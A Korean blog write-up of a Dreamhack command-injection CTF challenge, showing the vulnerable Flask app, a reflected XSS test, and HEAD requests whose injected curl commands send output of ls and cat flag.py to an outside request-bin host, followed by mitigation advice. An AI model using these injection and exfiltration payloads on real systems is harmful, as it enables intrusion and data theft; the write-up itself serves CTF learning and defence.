🛎️Access
Read the flag file XD
👾Exploit Algorithm & Payload
#!/usr/bin/env python3
from flask import Flask, request
import os
app = Flask(__name__)
@app.route('/' , methods=['GET'])
def index():
cmd = request.args.get('cmd', '')
if not cmd:
return "?cmd=[cmd]"
if request.method == 'GET':
''
else:
os.system(cmd)
return cmd
app.run(host='0.0.0.0', port=8000)
#1

: '/' 페이지에서 ?cmd=[cmd]라는 화면이 출력됨을 확인할 수 있다.


: GET방식으로 cmd 파라미터의 값에 입력하였더니 그대로 결과가 출력됨을 확인할 수 있다.
: 추가로 <script>alert(1)</script>를 입력했더니 원하는 스크립트문이 동작함을 확인했다.
: 여기서 Reflected XSS 취약점도 존재함을 파악했다.
: 이 부분에서 힌트를 살펴보면 POST방식으로 접근할 경우 OS.system(cmd) 명령어가 사용가능함을 확인할 수 있다.
#2



: Burp Suite도구를 활용하여 중간에서 데이터를 가로채어(Intercept) 분석하였다.
: OPTIONS 메서드를 활용하여 주어진 URL 또는 서버에 대해 허용된 통신 옵션을 확인했다.
: GET, OPTIONS, HEAD에서 HEAD를 사용해야 함을 알 수 있다.
(HEAD는 GET과 거의 유사하나 response body가 없다. 즉, 헤더 정보 이외에는 어떤 데이터도 보내지 않는데 이를 활용)
(실제 리소스가 반환되지 않고 헤더 정보만 반환됨)
: 따라서 드림핵의 Request Bin의 접속 기록을 남겨 요청에 대한 응답 기록을 따로 확인받을 수 있도록 사용하였다.
🔑Analysis and results for obtaining the Flag DH{…}


# curl -d 활용(POST Body에 실행 결과)
HEAD /?cmd=curl+https://netgppv.request.dreamhack.games/+-d+"$(ls)" HTTP/1.1
HEAD /?cmd=curl+https://netgppv.request.dreamhack.games/+--data+"$(ls)" HTTP/1.1
[옵션]
-d or --data: HTTP POST 요청 데이터 입력
: curl은 프로토콜들을 이용해 URL 로 데이터를 전송하여 서버에 데이터를 보내거나 가져올때 사용하기 위한 명령줄 도구 및 라이브러리이다.



: 그 결과 파일의 목록을 확인한 후 cat 명령어를 이용하여 flag파일을 열람할 수 있다.
HEAD /?cmd=curl+https://netgppv.request.dreamhack.games/+--data+"$(cat+flag.py)" HTTP/1.1
[+] Additional Checks



: 추가로 다음과 같이 명령어를 활용하여 파일 내부 경로까지 접근 또는 다운로드 할 수 있기 때문에 매우 위험하다.
📌Summary
Command Injection 취약점
원하는 정보를 얻는 과정에서 어플리케이션 코드/설정 또는 WAF(Web Application Firewall, 웹 방화벽) 등에 의해 공격이 제한되는 상황이 발생할 경우 사용자 입력 값의 길이 또는 내용이 제한되거나, 실행 결과가 직접적으로 확인할 수 없거나, 쉘 동작 및 쉘에서 사용할 수 있는 메타 문자들을 활용해 공격이 제한되는 상황을 우회하고 원하는 정보를 얻기 위해 시도 등의 다양한 공격법이 존재한다. 때문에 상황에 맞게 대응할 필요가 있다.
- 대응방안-
1) 시스템 명령(메타 문자들) 또는 셸 액세스를 비활성화 필요
2) 명령을 실행하는 사용자 또는 프로세스의 권한을 제한하여 주입으로 인한 접근이 발생 되었더라도 민감 리소스 및 명령에 대한 접근이 불가하도록 제한
3) 입력 유효성 검사(화이트리스트, 블랙리스트)
: 사용자가 제공한 입력과 URL, 매개변수를 철저하게 유효성 검사 필요
4) 방화벽 구성
5) Chrom 기능에서 https 이외의 사이트는 지원하지 않도록 설정
(http 등의 접근에서 로그인으로 인한 정보 탈취 등을 어느정도 예방할 수 있음)
...
'[Dreamhack]WebHacking > 로드맵_Basic' 카테고리의 다른 글
| [Dreamhack] Level2: web-ssrf (0) | 2023.09.09 |
|---|---|
| [Dreamhack] Level1: file-download-1 (0) | 2023.09.03 |
| [Dreamhack] Level1: image-storage (0) | 2023.08.26 |
| [Dreamhack] Level1: command-injection-1 (0) | 2023.08.24 |
| [Dreamhack] Level2: Mango (0) | 2023.08.23 |



